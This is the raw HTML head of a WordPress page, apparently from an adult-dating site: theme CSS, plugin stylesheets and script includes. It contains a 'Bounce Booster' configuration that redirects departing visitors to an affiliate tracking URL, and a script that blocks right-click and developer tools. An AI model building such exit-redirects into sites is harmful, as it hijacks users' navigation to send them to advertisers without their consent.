var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1739186535' media='all' />


<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1768941498' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1768941498' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1739186535' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-d1f03e13-203f-4866-ae76-d3daedf8864c) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js" data-rocket-defer defer></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1715758628" id="image-watermark-no-right-click-js" data-rocket-defer defer></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"91cc3f87dc"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=1715758628" id="thumbs_rating_scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/tags/172" /><meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg.webp" sizes="32x32" />
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
